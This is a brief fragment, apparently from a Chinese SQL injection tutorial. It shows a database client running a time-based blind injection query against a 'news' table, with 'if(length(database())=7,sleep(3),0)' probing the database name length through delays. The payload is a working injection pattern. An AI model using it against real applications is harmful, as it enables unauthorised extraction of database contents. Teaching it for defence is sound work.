 保存 查询创建工具 美化 SQL () 代码段
phpDemo phpdemo 运行 停止 解释
1 select * from `news` where id = 1 and if(length(database())=7,sleep(3),0);
消息 摘要
select * from `news` where id = 1 and if(length(database())=7,sleep(3),0)
查询时就会显示被执行的语句
Ln 1, Col 70 运行时间: 2.004s